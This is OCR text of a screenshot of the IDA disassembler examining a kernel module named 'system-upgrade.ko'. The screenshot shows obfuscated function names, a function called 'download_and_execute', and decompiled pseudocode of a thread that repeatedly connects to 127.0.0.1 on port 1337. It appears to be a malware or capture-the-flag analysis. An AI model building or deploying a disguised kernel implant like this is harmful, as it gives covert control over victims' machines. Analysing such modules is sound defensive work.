 IDA - system-upgrade.ko D:\Desktop\system-upgrade.ko
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name
tnZVpIShr75djGgY
download_and_execute
ULRYvXzICzy880dO
CUKYPhwi1L6LHmwU
inet_addr
key_value
XnzbhEaPnydxn1rY
TjHGxLtf7Zsf7qVc
create_address
receive_message
ngdrNAU4cdMg51Dd
Polfmjn6LDRAuniT
NVEKPqx35kIvfacV
CV75RGDhthy8WUUB
T34Z94ahif0BXQRk
ZRzAVZZOp3EIPba6
bbiVzCN8llELLp6o
Fmk3MFLuFCEiNxgN
PiCa2rGqFOVsleiB
get_number_from_text
IDZO4NzptW8GaHzj
ol186ifyeUPhXKNl
cuC5zWc4iL4kPgAn
LC22j9OZfANw81M7
H7XMCPIhJup38DuP
yiA2lg0kW8v2vOp0
YlfqRhWLKVqMFbxN
XBKrkXaghfenXrk6
within_module_constprop_2
f9H7BoFQyrMd2a5Z
Graph overview
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 __int64 tnZVpIShr75djGgY()
2 {
3 _QWORD v1[8]; // [rsp-40h] [rbp-40h] BYREF
4
5 _fentry__();
6 v1[0] = 0LL;
7 v1[3] = 0LL;
8 v1[5] = __readgsqword(0x28u);
9 v1[4] = 0LL;
10 v1[2] = &default_wake_function;
11 v1[1] = __readgsqword((unsigned int)&current_task);
12 add_wait_queue(&runner_wait_queue, v1);
13 while ( !(unsigned __int8)kthread_should_stop() )
14 {
15 ngdrNAU4cdMg51Dd("127.0.0.1", 1337LL);
16 msleep(1000LL);
17 }
18 _InterlockedExchange64((volatile __int64 *)(__readgsqword((unsigned int)&current_task) + 16), 0LL);
19 remove_wait_queue(&runner_wait_queue, v1);
20 return 0LL;
21 }
00000070 tnZVpIShr75djGgY:5 (0)
Output
0: using guessed type __int64 tnZVpIShr75djGgY();
780: using guessed type __int64 __fastcall ngdrNAU4cdMg51Dd(_QWORD, _QWORD);
4460: using guessed type __int64 __fastcall add_wait_queue(_QWORD, _QWORD);
4468: using guessed type __int64 kthread_should_stop(void);
4488: using guessed type __int64 _fentry__(void);
4548: using guessed type __int64 __fastcall remove_wait_queue(_QWORD, _QWORD);
4568: using guessed type __int64 __fastcall msleep(_QWORD);
Python
AU: idle Down Disk: 1065GB